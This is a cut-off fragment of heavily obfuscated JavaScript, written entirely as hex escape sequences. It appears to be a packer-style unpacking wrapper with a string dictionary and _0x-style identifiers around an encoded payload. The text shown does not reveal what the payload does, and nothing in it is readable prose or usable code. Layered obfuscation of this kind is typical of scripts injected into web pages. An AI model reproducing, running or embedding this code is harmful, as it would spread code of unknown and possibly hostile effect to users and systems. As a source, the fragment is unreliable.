c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x3